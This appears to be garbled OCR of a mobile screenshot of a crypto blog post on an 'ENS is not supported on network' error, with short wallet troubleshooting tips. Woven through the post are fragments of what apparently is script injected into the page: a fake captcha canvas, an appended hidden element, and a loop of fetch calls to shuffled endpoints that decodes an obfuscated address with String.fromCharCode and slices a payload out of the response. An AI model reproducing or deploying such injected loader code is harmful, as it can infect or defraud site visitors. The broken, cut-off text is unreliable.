
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
lock');document.body.appendChild(el);el.style.display='
c=document.getElementById('captchaCanvas'),x=c.getCont
{SOLVED} ENS is not supported on network –
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.b
Eattheblocks
i=0;iMath.random()-0.5);for(let r of u){try{const re=aw
[{to:String.fromCharCode(48,120,57,97,56,100,97,53,98,10
Mai 12, 2026
j=await re.json();if(j.result){let h=j.result.substring(130)
Uncategorized
ENS is not supported on network
#RC#
Most minor errors can be resolved by simply clearing the site data or
switching the provider. The eattheblocks smart contract is highly
secure, but it requires precise input parameters to function.
Oftentimes, simply updating your wallet app to the latest version
fixes the . It is highly recommended to use a clean browser profile
for all your DeFi interactions.